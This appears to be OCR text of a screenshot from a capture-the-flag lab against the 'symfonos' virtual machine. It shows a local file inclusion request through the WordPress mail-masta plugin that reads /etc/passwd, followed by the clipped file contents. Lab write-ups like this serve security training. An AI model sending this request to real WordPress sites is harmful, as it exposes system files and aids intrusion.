 不安全 | symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/de
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/us
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false mess
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexi